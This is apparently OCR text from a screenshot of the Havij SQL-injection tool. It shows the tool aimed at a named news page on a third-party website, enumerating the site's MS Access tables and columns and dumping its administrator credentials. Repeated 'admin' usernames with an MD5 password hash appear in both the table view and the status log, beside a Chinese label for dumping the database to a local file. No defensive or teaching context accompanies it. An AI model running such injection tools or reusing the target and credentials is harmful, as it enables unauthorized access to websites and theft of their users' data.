 Havij
Target: http://www.ouyang.com:81/news_view.asp?id=5
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MsAccess Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Dat 1 脱库（保存到本地）
MsAccess
products
administrator
title
data
user_name
password
id
config
banner
news
user_name password
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
admin 21232f297a57a5a743894a0...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: user_name=admin
Data Found: password=21232f297a57a5a743894a0e4a801fc3
Data Found: user_name=admin
Data Found: password=21232f297a57a5a743894a0e4a801fc3